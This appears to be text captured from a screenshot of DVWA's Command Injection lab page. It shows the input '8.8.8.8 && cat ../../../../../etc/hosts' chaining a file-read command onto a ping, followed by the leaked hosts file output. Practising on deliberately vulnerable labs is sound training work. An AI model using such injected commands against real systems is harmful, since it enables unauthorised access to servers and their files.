 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=17.282 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=16.843 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=19.066 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=137.389 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 16.843/47.645/137.389/51.820 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 461c635097d1
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*